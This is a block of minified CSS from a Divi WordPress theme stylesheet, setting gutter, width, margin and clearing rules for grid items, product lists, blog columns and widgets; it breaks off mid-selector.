@media (min-width:981px){.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:14.941%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:18.539%;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:45.517%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 